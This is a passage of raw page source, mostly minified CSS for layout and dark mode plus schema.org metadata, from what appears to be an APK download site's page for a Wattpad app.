auto}.app-title-row{flex-direction:column;align-items:center}.app-meta-row{justify-content:center}.app-stats-row{justify-content:center;flex-wrap:wrap}.publisher-badge-row{flex-direction:column;text-align:center}.publisher-info{justify-content:center}.action-buttons-row{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;gap:12px}.btn-download-main,.btn-telegram{width:100%;flex:1 1 100%;justify-content:center}.action-icon-btn{width:44px;height:44px;flex:0 0 44px}.quick-links-row{flex-wrap:wrap;gap:8px;justify-content:center}.quick-links-divider{display:none}.screenshot-item{width:280px;height:168px}.mirror-options-grid{grid-template-columns:1fr}.download-actions-bottom{flex-direction:column}.btn-copy-link,.btn-download-selected{width:100%;justify-content:center}.reviews-overview{flex-direction:column}.reviews-score-box{width:100%}.review-form-grid{grid-template-columns:1fr}.share-buttons-grid{flex-wrap:wrap}.author-card{flex-direction:column;text-align:center}.author-avatar-large{margin:0 auto}.author-links,.author-stats{justify-content:center}.comment-body::after{font-size:1rem;padding:.3rem .8rem}.comment-author{padding-right:6rem}.children{padding-left:2rem}.publisher-badge-row{flex-direction:column;gap:16px}.publisher-actions{width:100%;justify-content:center}.header-stars-wrapper{font-size:18px}}@media (max-width:576px){.app-grid{grid-template-columns:repeat(2,1fr);gap:10px}.app-card{padding:10px;border-radius:6px;min-height:85px}.app-icon{width:42px;height:42px;min-width:42px;margin-right:10px;border-radius:8px}.app-title{font-size:12px;line-height:1.35;-webkit-line-clamp:3;max-height:calc(12px * 1.35 * 3)}.app-type{font-size:9px;padding:1px 6px}.section-heading{font-size:1.6rem;margin-bottom:15px;padding-bottom:10px}.last-updated-section,.related-posts-section{margin:20px 0}.youtube-lazy-container,.youtube-thumbnail{max-width:100%}.play-button,.youtube-play-button{width:40px;height:40px}.post-tags{padding:10px 0;gap:6px}.post-tag{font-size:12px;padding:3px 10px}.quick-link-item{font-size:12px}.quick-link-item svg{width:14px;height:14px}}@media (max-width:480px){.app-grid{grid-template-columns:repeat(2,1fr);gap:8px}.app-card{padding:8px;min-height:80px}.app-icon{width:38px;height:38px;min-width:38px;margin-right:8px}.app-title{font-size:11px;line-height:1.35;-webkit-line-clamp:3;max-height:calc(11px * 1.35 * 3)}.app-type{font-size:8px;padding:1px 5px}.app-header-section{padding:50px 18px 18px}.app-icon-large,.app-icon-placeholder-large{width:90px;height:90px}.app-title-main{font-size:2.2rem}.app-stats-row{flex-direction:column;gap:12px}.stats-divider{display:none}.screenshot-item{width:240px;height:144px}.action-icon-btn{width:40px;height:40px}.publisher-helpful-btn{padding:6px 12px;font-size:13px}}body.dark-mode #toc-panel,body.dark-mode .toc-panel{background:#1e212b!important;box-shadow:-4px 0 20px rgba(0,0,0,.4)!important}body.dark-mode #toc-panel h2,body.dark-mode .toc-panel h2{color:#fff!important;border-bottom-color:#363a47!important}body.dark-mode #toc-panel a,body.dark-mode .toc-panel a{color:#e0e2e8!important}body.dark-mode #toc-panel a:hover,body.dark-mode .toc-panel a:hover{color:#80d8ff!important;background-color:#2a3b4c!important}body.dark-mode #toc-backdrop,body.dark-mode .toc-panel-backdrop{background:rgba(0,0,0,.7)!important}body.dark-mode .app-card{background:#1e293b;border-color:#334155}body.dark-mode .app-card:hover{border-color:#8b7cff;box-shadow:0 8px 16px rgba(0,0,0,.3)}body.dark-mode .app-title{color:#f1f5f9}body.dark-mode .app-card:hover .app-title{color:#a78bfa}body.dark-mode .app-icon{background:#334155}body.dark-mode .app-icon-placeholder{background:linear-gradient(135deg,#334155 0,#475569 100%);color:#64748b}body.dark-mode .app-icon-placeholder svg{stroke:#64748b}body.dark-mode .app-type.free{color:#6ee7b7;background-color:#064e3b}body.dark-mode .app-type.paid{color:#fca5a5;background-color:#7f1d1d}body.dark-mode .app-type.package{color:#c4b5fd;background-color:#4c1d95}body.dark-mode .section-heading{color:#f1f5f9;border-bottom-color:#475569}body.dark-mode .single-post-content,body.dark-mode .single-post-full-width,body.dark-mode .single-post-sidebar{background-color:var(--dark-gray)}body.dark-mode .entry-content h1,body.dark-mode .entry-content h2,body.dark-mode .entry-content h3,body.dark-mode .entry-content h4,body.dark-mode .entry-content h5,body.dark-mode .entry-content h6,body.dark-mode .entry-content ol,body.dark-mode .entry-content p,body.dark-mode .entry-content ul{color:#e0e0e0}body.dark-mode .entry-content a[rel*=noopener],body.dark-mode .entry-content a[target="_blank"]{background-color:#101f385c}body.dark-mode .comment-body{background:#2a2a2a;border-color:#444}body.dark-mode .post-author-comment .comment-body{background:#1b3a1f;border-color:#4caf50}body.dark-mode .comment-author .fn{color:#e0e0e0}body.dark-mode .comment-metadata,body.dark-mode .comment-metadata a{color:#b0b0b0}body.dark-mode .comment-content p{color:#e0e0e0}body.dark-mode .must-log-in{background:#3a3020;border-color:#ff9800;color:#e0e0e0}body.dark-mode .comment-respond{background-color:var(--dark-gray)}body.dark-mode .comment-respond h3{color:#e0e0e0}body.dark-mode .logged-in-as{background:#1a3a52;color:#e0e0e0}body.dark-mode .comment-form input,body.dark-mode .comment-form textarea{background-color:var(--dark-gray);border-color:var(--medium-gray);color:#e0e0e0}body.dark-mode .comment-form label{color:#e0e0e0}body.dark-mode .comment-form .comment-notes{color:#b0b0b0}body.dark-mode .comments-title{color:#fff}body.dark-mode .post-tags{border-top-color:var(--medium-gray)}body.dark-mode .post-tags .tags-icon{color:#b0b0b0}body.dark-mode .post-tag{background:#2a2a2a;color:#fff}body.dark-mode .post-tag:hover{background:#08c;color:#fff}body.dark-mode .section-header h2{color:#fff}body.dark-mode .featured-post-title,body.dark-mode .featured-post-title a,body.dark-mode .small-post-title,body.dark-mode .small-post-title a{color:#e0e0e0}body.dark-mode .featured-post-title a:hover,body.dark-mode .small-post-title a:hover{color:#80d8ff;background-color:#2a3b4c}@media (max-width:768px){body.dark-mode .entry-content .wp-block-table tbody tr{background:#2a2a2a;border-color:#444}body.dark-mode .entry-content .wp-block-table td{border-bottom-color:#444;color:#e0e0e0}body.dark-mode .entry-content .wp-block-table td::before{color:#fff}}body.dark-mode .app-header-section{background:#1e293b;border-color:#334155}body.dark-mode .app-title-main{color:#f1f5f9}body.dark-mode .app-meta-item,body.dark-mode .stat-item{color:#94a3b8}body.dark-mode .rating-number,body.dark-mode .stat-item .stat-value{color:#f1f5f9}body.dark-mode .app-description-short{color:#94a3b8}body.dark-mode .publisher-badge-row{border-color:#334155}body.dark-mode .publisher-name{color:#f1f5f9}body.dark-mode .action-buttons-row{border-color:#334155}body.dark-mode .action-icon-btn{background:#1e293b;border-color:#334155;color:#94a3b8}body.dark-mode .action-icon-btn:hover{border-color:#10b981;color:#10b981;background:#064e3b}body.dark-mode .screenshots-section{background:#1e293b;border-color:#334155}body.dark-mode .screenshots-header{background:#0f172a;border-color:#334155}body.dark-mode .screenshots-header h2{color:#f1f5f9}body.dark-mode .content-tabs-nav{background:#1e293b;border-color:#334155}body.dark-mode .content-tab-btn{color:#94a3b8}body.dark-mode .content-tab-btn:hover{color:#f1f5f9;background:#0f172a}body.dark-mode .content-tab-btn.active{color:#10b981}body.dark-mode .content-tab-panel{background:#1e293b;border-color:#334155}body.dark-mode .block-editor-content{color:#94a3b8}body.dark-mode .block-editor-content h2,body.dark-mode .block-editor-content h3,body.dark-mode .block-editor-content h4{color:#f1f5f9}body.dark-mode .features-block-content .feature-card{background:#0f172a}body.dark-mode .features-block-content h4{color:#f1f5f9}body.dark-mode .changelog-block-content>div,body.dark-mode .changelog-block-content>section{border-left-color:#10b981}body.dark-mode .requirements-list{background:#0f172a}body.dark-mode .requirements-item,body.dark-mode .requirements-list li{border-color:#334155}body.dark-mode .requirements-item span:first-child,body.dark-mode .requirements-list li strong{color:#94a3b8}body.dark-mode .requirements-item span:last-child,body.dark-mode .requirements-list li span{color:#f1f5f9}body.dark-mode .reviews-score-box{background:#0f172a}body.dark-mode .reviews-score-number{color:#f1f5f9}body.dark-mode .reviews-bar-track{background:#334155}body.dark-mode .review-card{border-color:#334155}body.dark-mode .review-author,body.dark-mode .review-title{color:#f1f5f9}body.dark-mode .review-content{color:#94a3b8}body.dark-mode .review-form-wrapper{background:linear-gradient(135deg,#064e3b 0,#065f46 100%)}body.dark-mode .review-form-group input,body.dark-mode .review-form-group textarea{background:#1e293b;border-color:#334155;color:#f1f5f9}body.dark-mode .modal-content{background:#1e293b}body.dark-mode .modal-header h3{color:#f1f5f9}body.dark-mode .modal-header{border-color:#334155}body.dark-mode .modal-form-group input,body.dark-mode .modal-form-group select,body.dark-mode .modal-form-group textarea{background:#0f172a;border-color:#334155;color:#f1f5f9}body.dark-mode .mirror-option-btn{background:#1e293b;border-color:#334155}body.dark-mode .mirror-name{color:#f1f5f9}body.dark-mode .download-mirrors-header h2{color:#d1fae5}body.dark-mode .content-tab-panel h3,body.dark-mode .content-tab-panel h4,body.dark-mode .content-tab-panel>h3:first-child,body.dark-mode h3[style*="color:#0f172a"],body.dark-mode h4[style*="color:#0f172a"]{color:#f1f5f9!important}body.dark-mode .download-mirrors-section{background:linear-gradient(135deg,#064e3b 0,#065f46 100%)}body.dark-mode .download-mirrors-section>p{color:#a7f3d0!important}body.dark-mode .guide-column:last-child h4,body.dark-mode .quick-link-item.how-to{color:#34d399}body.dark-mode .mirror-option-btn.selected{border-color:#10b981;background:#064e3b}body.dark-mode .mirror-meta{color:#94a3b8}body.dark-mode .download-info-note,body.dark-mode .download-info-note svg{color:#34d399}body.dark-mode .security-status-card{background:linear-gradient(135deg,#064e3b 0,#065f46 100%)}body.dark-mode .lightbox-overlay{background:rgba(0,0,0,.98)}body.dark-mode .load-more-reviews-btn{background:#1e293b;border-color:#334155;color:#94a3b8}body.dark-mode .load-more-reviews-btn:hover{background:#334155}body.dark-mode .author-section-enhanced{background:linear-gradient(135deg,#1e1b4b 0,#312e81 100%);border-color:#6366f1}body.dark-mode .author-section-enhanced .section-heading{color:#c7d2fe}body.dark-mode .author-card{background:#1f2937}body.dark-mode .author-name-row h4{color:#f9fafb}body.dark-mode .author-role{background:#3730a3;color:#c7d2fe}body.dark-mode .author-bio{color:#d1d5db}body.dark-mode .author-btn{background:#374151;border-color:#4b5563;color:#e5e7eb}body.dark-mode .author-btn:hover{border-color:#818cf8;color:#a5b4fc}body.dark-mode .product-info-table{background:#1e293b;box-shadow:0 2px 8px rgba(0,0,0,.3)}body.dark-mode .product-info-table th{background:#0f172a;color:#e5e7eb;border-color:#334155}body.dark-mode .product-info-table td{color:#f1f5f9;border-color:#334155}body.dark-mode .header-stars{color:#4b5563}body.dark-mode .header-stars-active{color:#fbbf24}body.dark-mode .review-rating-container.rating-error .fsrs-rating-container{background:#450a0a;border-color:#ef4444}body.dark-mode .publisher-helpful-btn{background:#1e293b;border-color:#334155;color:#94a3b8}body.dark-mode .publisher-helpful-btn:hover{background:#064e3b;border-color:#10b981;color:#10b981}body.dark-mode .publisher-helpful-btn .helpful-count{background:#334155}body.dark-mode .review-helpful-btn{border-color:#334155;color:#94a3b8}body.dark-mode .review-helpful-btn:hover{background:#064e3b;border-color:#10b981;color:#10b981}.app-meta-item.file-size-item svg{color:#16a34a;width:14px;height:14px}.app-meta-item .file-size-value{font-weight:700;color:#166534;font-size:13px}body.dark-mode .app-meta-item .file-size-value,body.dark-mode .app-meta-item a,body.dark-mode .quick-link-item.verified{color:#6ee7b7}@media (max-width:576px){.app-meta-item.file-size-item{padding:3px 10px}.app-meta-item .file-size-value{font-size:12px}}@media print{.entry-content .wp-block-table table{width:100%!important;page-break-inside:auto}.entry-content .wp-block-table tr{page-break-inside:avoid;page-break-after:auto}.entry-content .wp-block-table thead{display:table-header-group}.entry-content .wp-block-table td,.entry-content .wp-block-table th{padding:.5rem;font-size:10pt}#toc-backdrop,#toc-button,#toc-panel,.toc-button,.toc-panel,.toc-panel-backdrop{display:none!important}}.breadcrumbs-nav{padding:3px 0}.breadcrumbs-wrapper{display:flex;flex-wrap:wrap;align-items:center;gap:4px;font-size:13px}.crumb{display:inline-flex;align-items:center;gap:5px;color:#374151;text-decoration:none;padding:4px 8px;border-radius:5px;transition:.2s;font-weight:500}.crumb:hover{background:#f1f5f9;color:#047857}.crumb-home{color:#047857}.crumb-home svg{width:14px;height:14px}.crumb-home .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.crumb-cat{color:#1d4ed8}.crumb-cat:hover{background:#dbeafe;color:#1e40af}.crumb-current{color:#1e293b;font-weight:600;max-width:350px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.crumb-sep{color:#9ca3af;display:inline-flex;align-items:center}.crumb-sep svg{width:10px;height:10px}@media (max-width:768px){.breadcrumbs-wrapper{font-size:12px;gap:4px}.crumb{padding:3px 6px}.crumb-current{max-width:180px}}body.dark-mode .crumb{color:#d1d5db}body.dark-mode .crumb:hover{background:#334155;color:#10b981}body.dark-mode .crumb-home{color:#10b981}body.dark-mode .crumb-cat{color:#60a5fa}body.dark-mode .crumb-cat:hover{background:#1e3a5f}body.dark-mode .crumb-current{color:#f1f5f9}body.dark-mode .crumb-sep{color:#6b7280}body.dark-mode .review-form-title svg{color:#34d399}body.dark-mode .review-form-group label,body.dark-mode .review-form-note{color:#cbd5e1}body.dark-mode .review-card[style*="text-align: center"]{background:#0f172a}body.dark-mode .security-info-text .security-title,body.dark-mode .security-info-text p{color:#d1fae5}</style><style id='single-css-inline-css' type='text/css'>.play-button{background:url(##CSSSTR0##) no-repeat center center;background-size:contain}</style><script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","headline":"Latest Version Wattpad &#8211; Read &amp; Write Stories APK Download Direct","description":"The E-Story app &#8211; Latest Version Wattpad &#8211; Read &amp; Write Stories APK is a social storytelling platform that allows users to read and write original stories in their own language. With a global community of 90 million readers and writers,Wattpad is a powerful tool for those looking to explore new stories and share[&hellip;]","url":"https://modsapps99.com/wattpad-read-amp-write-stories/","datePublished":"2023-03-02T23:59:37+00:00","dateModified":"2023-03-02T23:59:37+00:00","author":{"@type":"Person","name":"Pir Muhammad akash"},"publisher":{"@type":"Organization","name":"Modsapps99","url":"https://modsapps99.com/"},"mainEntityOfPage":{"@type":"WebPage","@id":"https://modsapps99.com/wattpad-read-amp-write-stories/"}}</script><style id="youtube-lazy-css">.youtube-lazy-container{position:relative;width:100%;padding-bottom:56.25%;background:#000;cursor:pointer;overflow:hidden;border-radius:8px;margin:1em 0}.youtube-lazy-thumbnail{position:absolute;top:0;left:0;width:100%;height:100%}.youtube-lazy-thumbnail img{width:100%;height:100%;object-fit:cover}.youtube-play-button{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:68px;height:48px;transition:opacity .2s}.youtube-lazy-container:hover .youtube-play-button,.youtube-lazy-container:focus .youtube-play-button{opacity:.9}.youtube-lazy-container:focus{outline:3px solid #ff0000;outline-offset:2px}</style><style id="d9512d8b32d3d8e19bca961e5693fc9c">:root{--primary-color:#4B5EAA;--primary-dark:#3A477F;--primary-light:#6B82D6;--secondary-color:#1f3e59;--secondary-dark:#5B21B6;--secondary-light:#A78BFA;--accent-color:#F472B6;--accent-dark:#DB2777;--accent-light:#F9A8D4;--dark:#1F2937;--dark-gray:#374151;--medium-gray:#6B7280;--light-gray:#D1D5DB;--off-white:#F3F4F6;--white:#FFFFFF;--shadow-sm:0 1px 2px rgba(0,0,0,0.04);--shadow:0 2px 8px rgba(0,0,0,0.06);--shadow-md:0 4px 12px rgba(0, 0, 0, 0.1);--shadow-lg:0 4px 16px rgba(0,0,0,0.08);--radius-sm:6px;--radius:8px;--radius-md:10px;--radius-lg:12px;--radius-full:9999px;--transition:all 0.2s cubic-bezier(0.4, 0, 0.2, 1);--transition-fast:0.2s ease;--transition-normal:0.3s ease;--font-heading:'Outfit',-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,sans-serif;--font-body:'Inter',-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,sans-serif;--header-bg:#ffffff;--header-border:#e5e7eb;--header-text:#111827;--header-text-secondary:#6b7280;--header-accent:#0d9e00;--header-accent-dark:#0b8a00;--header-accent-light:#10b981;--top-bar-bg:#111827;--top-bar-text:#d1d5db;--top-bar-hover:#ffffff;--search-bg:#f9fafb;--search-border:#e5e7eb;--search-focus:#0d9e00;--favorites-badge-bg:#ef4444;--contact-badge-bg:#3b82f6;--header-height:50px;--top-bar-height:32px}.ad-placement{text-align:center}.ad-placement iframe,.ad-placement img{margin:0 auto;max-width:100%;max-height:100%;padding:1px;display:block}img{max-width:100%;height:auto}a img{display:block;max-width:100%;height:auto}@media (max-width:768px){.alignleft,.alignright{float:none;margin:0 auto 20px;max-width:100%;display:block}.entry-content img{margin:0 auto 15px}}.dl-top-bar{background:linear-gradient(135deg,var(--top-bar-bg) 0,#1a202c 100%);color:var(--top-bar-text);font-size:11px;padding:0;height:var(--top-bar-height);position:relative;z-index:1001;border-bottom:1px solid rgba(255,255,255,.05)}.dl-top-left,.dl-top-right{display:flex;align-items:center;gap:4px;height:100%}.dl-top-divider{width:1px;height:14px;background:rgba(255,255,255,.15);margin:0 6px}.dl-top-link{display:inline-flex;align-items:center;gap:6px;color:var(--top-bar-text);padding:4px 10px;border-radius:var(--radius-sm);transition:var(--transition);font-weight:500;white-space:nowrap;text-decoration:none;font-size:11px;height:24px;position:relative}.dl-top-link:hover{color:var(--top-bar-hover);background:rgba(255,255,255,.08)}.dl-top-link svg{flex-shrink:0;opacity:.8;width:12px;height:12px}.dl-top-link:hover svg{opacity:1}.dl-top-free{color:#10b981}.dl-top-free:hover{color:#34d399;background:rgba(16,185,129,.1)}.dl-top-join{background:linear-gradient(135deg,var(--header-accent),var(--header-accent-dark));color:#fff!important;font-weight:600;box-shadow:0 2px 8px rgba(13,158,0,.25);padding:5px 12px;border-radius:var(--radius-full);gap:8px}.dl-top-join:hover{background:linear-gradient(135deg,var(--header-accent-dark),#065f46);color:#fff!important;box-shadow:0 4px 12px rgba(13,158,0,.35);transform:translateY(-1px)}.dl-join-badge{background:rgba(255,255,255,.2);padding:1px 5px;border-radius:4px;font-size:8px;font-weight:800;letter-spacing:.5px}.dl-top-login{color:#fbbf24!important;font-weight:600}.dl-top-login:hover{color:#fcd34d!important;background:rgba(251,191,36,.1)}.dl-top-help{background:rgba(59,130,246,.1);color:#93c5fd!important;border-radius:var(--radius-full)}.dl-top-help:hover{background:rgba(59,130,246,.2);color:#bfdbfe!important}.dl-desktop-only{display:none}@media (min-width:1025px){.dl-desktop-only{display:inline-flex}}.dl-top-contact{display:flex;align-items:center;position:relative;margin-right:8px}.dl-top-contact .contact-widget-btn,.dl-top-contact .sg-contact-btn,.dl-top-contact button,.dl-top-contact>a{display:inline-flex;align-items:center;justify-content:center;gap:5px;padding:4px 8px;background:0 0;border:none;color:var(--top-bar-text);border-radius:var(--radius-sm);cursor:pointer;transition:var(--transition);font-size:11px;font-weight:500;text-decoration:none;position:relative}.dl-top-contact .contact-widget-btn:hover,.dl-top-contact .sg-contact-btn:hover,.dl-top-contact button:hover,.dl-top-contact>a:hover{color:var(--top-bar-hover);background:rgba(255,255,255,.08)}.dl-top-contact svg{width:13px;height:13px;flex-shrink:0}.dl-contact-badge,.dl-top-contact .contact-badge,.dl-top-contact .message-count,.dl-top-contact .sg-contact-badge,.dl-top-contact .unread-count{position:absolute;top:-2px;right:-2px;min-width:13px;height:13px;padding:0 3px;background:var(--contact-badge-bg);color:#fff;font-size:8px;font-weight:700;border-radius:var(--radius-full);display:flex;align-items:center;justify-content:center;line-height:1;box-shadow:0 1px 3px rgba(0,0,0,.2)}.dl-contact-bell-btn{display:inline-flex;align-items:center;justify-content:center;width:24px;height:24px;background:0 0;border:none;color:var(--top-bar-text);border-radius:var(--radius-sm);cursor:pointer;transition:var(--transition);position:relative;text-decoration:none}.dl-contact-bell-btn:hover{color:var(--top-bar-hover);background:rgba(255,255,255,.08)}.dl-contact-bell-btn svg{width:13px;height:13px}.dl-main-header{background:var(--header-bg);border-bottom:1px solid var(--header-border);position:sticky;top:0;z-index:1000;box-shadow:var(--shadow);height:var(--header-height)}.dl-header-container,.dl-top-container{max-width:1100px;margin:0 auto;padding:0 16px;display:flex;align-items:center;justify-content:space-between;gap:12px;height:100%}.dl-logo-area{flex-shrink:0}.dl-logo-link{display:flex;align-items:center;gap:8px;text-decoration:none;transition:var(--transition)}.dl-logo-link:hover{transform:scale(1.02)}.dl-logo-area .custom-logo,.dl-logo-area img{max-height:36px;width:auto;display:block}.dl-site-title{font-size:20px;font-weight:900;color:var(--header-text);letter-spacing:-.03em;background:linear-gradient(135deg,var(--header-accent),var(--header-accent-dark));-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text}.dl-search-container{flex:1;max-width:580px}.dl-search-wrapper{position:relative;display:flex;align-items:center;background:var(--search-bg);border:1px solid var(--search-border);border-radius:var(--radius-lg);transition:var(--transition);overflow:hidden}.dl-search-icon{position:absolute;left:12px;color:var(--header-text-secondary);pointer-events:none;display:flex;align-items:center;opacity:.6;z-index:1}.dl-search-input{flex:1;padding:10px 45px 10px 38px;border:none;background:0 0;font-size:13px;color:var(--header-text);outline:0;width:100%;font-weight:500}.dl-search-btn{position:absolute;right:3px;top:3px;bottom:3px;padding:0 14px;background:linear-gradient(135deg,var(--header-accent),var(--header-accent-dark));color:#fff;border:none;border-radius:var(--radius);cursor:pointer;display:flex;align-items:center;justify-content:center;transition:var(--transition);box-shadow:0 2px 6px rgba(13,158,0,.2)}.dl-search-btn:hover{transform:scale(1.02)}.dl-header-actions{display:flex;align-items:center;gap:4px;flex-shrink:0}.dl-mobile-menu-btn,.dl-mobile-search-btn{display:none;align-items:center;justify-content:center;width:36px;height:36px;border-radius:var(--radius);color:var(--header-text-secondary);background:0 0;border:none;transition:var(--transition);cursor:pointer}.dl-mobile-menu-btn:hover,.dl-mobile-search-btn:hover{color:var(--header-accent);background:rgba(13,158,0,.06)}.dl-mobile-contact{display:none}.dl-theme-btn{display:flex;align-items:center;justify-content:center;width:36px;height:36px;border-radius:var(--radius);color:var(--header-text-secondary);background:0 0;border:2px solid transparent;transition:var(--transition);cursor:pointer;position:relative;overflow:hidden}.dl-theme-btn:hover{background:rgba(245,158,11,.08);border-color:rgba(245,158,11,.2)}.dl-theme-btn svg{width:20px;height:20px}.dl-theme-btn .moon-icon{display:block;color:#374151}.dark-mode .dl-theme-btn .moon-icon,.dl-theme-btn .sun-icon{display:none}.dark-mode .dl-theme-btn .sun-icon{display:block;color:#fbbf24}.dl-user-menu{position:relative}.dl-user-menu-btn{display:flex;align-items:center;gap:8px;padding:3px 10px 3px 3px;background:var(--search-bg);border:1px solid var(--search-border);border-radius:var(--radius-full);cursor:pointer;transition:var(--transition)}.dl-user-menu-btn:hover{border-color:var(--header-accent);background:var(--header-bg)}.dl-user-avatar{width:28px;height:28px;border-radius:50%;object-fit:cover;border:1px solid var(--header-accent);flex-shrink:0}.dl-user-name{font-size:12px;font-weight:600;color:var(--header-text);max-width:100px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-user-chevron{color:var(--header-text-secondary);transition:transform .2s;flex-shrink:0;width:12px;height:12px}.dl-user-menu.is-open .dl-user-chevron{transform:rotate(180deg)}.dl-user-dropdown{position:absolute;top:calc(100% + 8px);right:0;width:280px;background:var(--header-bg);border:1px solid var(--header-border);border-radius:var(--radius-lg);box-shadow:var(--shadow-lg);z-index:1000;opacity:0;visibility:hidden;transform:translateY(-10px);transition:.2s;pointer-events:none}.dl-user-menu.is-open .dl-user-dropdown{opacity:1;visibility:visible;transform:translateY(0);pointer-events:auto}.dl-dropdown-header{display:flex;align-items:center;gap:12px;padding:16px;background:linear-gradient(135deg,rgba(13,158,0,.05),rgba(13,158,0,.02));border-bottom:1px solid var(--header-border);border-radius:var(--radius-lg) var(--radius-lg) 0 0}.dl-dropdown-avatar{width:48px;height:48px;border-radius:50%;object-fit:cover;border:2px solid var(--header-accent)}.dl-dropdown-info{flex:1;min-width:0}.dl-dropdown-name{display:block;font-size:15px;font-weight:700;color:var(--header-text);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.dl-dropdown-email{display:block;font-size:12px;color:var(--header-text-secondary);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-top:2px}.dl-dropdown-links{padding:8px}.dl-dropdown-link{display:flex;align-items:center;gap:12px;padding:12px 14px;color:var(--header-text);text-decoration:none;border-radius:var(--radius);transition:var(--transition);font-size:14px;font-weight:500}.dl-dropdown-link:hover{background:var(--search-bg);color:var(--header-accent)}.dl-dropdown-link svg{flex-shrink:0;opacity:.7;width:18px;height:18px}.dl-dropdown-link:hover svg{opacity:1}.dl-dropdown-divider{height:1px;background:var(--header-border);margin:8px 0}.dl-dropdown-logout{color:#ef4444}.dl-dropdown-logout:hover{background:#fef2f2;color:#dc2626}.dark-mode .dl-dropdown-logout:hover{background:rgba(239,68,68,.1)}.dl-favorites-link-btn{display:flex;align-items:center;justify-content:center;width:36px;height:36px;border-radius:var(--radius);color:var(--header-text-secondary);background:0 0;border:1px solid transparent;transition:var(--transition);position:relative;text-decoration:none}.dl-favorites-link-btn.has-items{color:#ef4444}.dl-favorites-link-btn.has-items svg{fill:#ef4444;stroke:#ef4444}.dl-favorites-link-btn svg{transition:var(--transition)}.dl-favorites-btn:hover,.dl-favorites-link-btn:hover{color:#ef4444;border-color:rgba(239,68,68,.2);background:rgba(239,68,68,.06)}.dl-favorites-btn svg,.dl-favorites-link-btn svg{width:18px;height:18px;transition:var(--transition)}.dl-favorites-count{position:absolute;top:-3px;right:-3px;min-width:16px;height:16px;padding:0 5px;background:linear-gradient(135deg,#ef4444,#dc2626);color:#fff;font-size:9px;font-weight:800;border-radius:var(--radius-full);display:flex;align-items:center;justify-content:center;line-height:1;box-shadow:0 2px 6px rgba(239,68,68,.4);border:1px solid var(--header-bg)}.dl-header-visitors{display:flex;align-items:center;gap:5px;padding:5px 10px;background:linear-gradient(135deg,rgba(147,51,234,.1),rgba(147,51,234,.05));border:1px solid rgba(147,51,234,.2);border-radius:var(--radius-full);color:#9333ea;font-size:11px;font-weight:600;white-space:nowrap}.dl-header-visitors svg{width:14px;height:14px;flex-shrink:0;opacity:.8}.dl-visitors-count{font-weight:800;font-size:12px;transition:transform .2s}.dl-visitors-label{opacity:.8;font-size:10px}.dark-mode .dl-header-visitors{background:linear-gradient(135deg,rgba(147,51,234,.2),rgba(147,51,234,.1));border-color:rgba(147,51,234,.3);color:#c084fc}.dl-top-stat{display:inline-flex;align-items:center;gap:5px;color:var(--top-bar-text);padding:3px 8px;font-size:10px;font-weight:600;white-space:nowrap;opacity:.9}.dl-top-stat svg{width:11px;height:11px;opacity:.7}.dl-quick-links-bar{padding:6px 0}.dl-quick-links-container{display:flex;align-items:center;justify-content:center;gap:5px;flex-wrap:wrap;overflow-x:auto}.dl-quick-links-container::-webkit-scrollbar{height:0;display:none}.dl-quick-link{display:inline-flex;align-items:center;gap:6px;padding:6px 12px;background:var(--header-bg);border:1px solid var(--header-border);border-radius:var(--radius-full);color:var(--header-text-secondary);font-size:12px;font-weight:600;text-decoration:none;transition:var(--transition);white-space:nowrap;position:relative}.dl-quick-link:hover{background:rgb(158 102 0 / 26%)}.dl-quick-link svg{width:13px;height:13px;flex-shrink:0}.dl-quick-link-free{background:linear-gradient(135deg,#ecfdf5,#d1fae5);border-color:#a7f3d0;color:#065f46}.dl-quick-link-free:hover{background:linear-gradient(135deg,#d1fae5,#a7f3d0);border-color:#10b981;color:#065f46}.dl-quick-link-paid{background:linear-gradient(135deg,#fffbeb,#fef3c7);border-color:#fde68a;color:#92400e}.dl-quick-link-paid:hover{background:linear-gradient(135deg,#fef3c7,#fde68a);border-color:#f59e0b;color:#92400e}.dl-quick-link-vip{background:linear-gradient(135deg,#fef3c7,#fde68a);border-color:#fbbf24;color:#92400e}.dl-quick-link-vip:hover{background:linear-gradient(135deg,#fde68a,#fcd34d);border-color:#f59e0b;color:#78350f}.dl-header-spacing{height:0}@media (max-width:1024px){.dl-header-container{padding:0 16px;gap:12px}.dl-search-container{max-width:420px}.dl-user-menu{display:none!important}.dl-header-visitors,.dl-top-stat{display:none}}@media (max-width:480px){.dl-top-link{padding:3px 6px;font-size:10px}.dl-top-link svg{display:none}.dl-top-help svg,.dl-top-join svg{display:block}.dl-quick-links-container{gap:4px}.dl-quick-link{padding:4px 6px}.dl-quick-count{min-width:16px;height:16px;font-size:9px;padding:0 4px}}@media (min-width:1200px){.dl-quick-nav{display:flex}}.dl-header-container :focus-visible{outline:2px solid var(--header-accent);outline-offset:2px;border-radius:4px}.dl-search-input:focus-visible{outline:0}@keyframes shimmer{0%{background-position:-468px 0}100%{background-position:468px 0}}.dl-loading{animation:1.2s infinite shimmer;background:linear-gradient(to right,var(--search-bg) 0,var(--search-border) 50%,var(--search-bg) 100%);background-size:800px 104px}.dl-hidden{display:none!important}.dl-visible{display:block!important}.skip-link{position:absolute;left:-9999px;top:auto;width:1px;height:1px;overflow:hidden;z-index:999999}.skip-link:focus{left:10px;top:10px;width:auto;height:auto;padding:15px 20px;background:#7c3aed;color:#fff;text-decoration:none;border-radius:4px;font-weight:600;z-index:999999}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#7c3aed;border-radius:4px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#fff;display:block;font-size:1.4rem;font-weight:700;height:auto;left:10px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:10px;width:auto;z-index:100000}.dark-mode 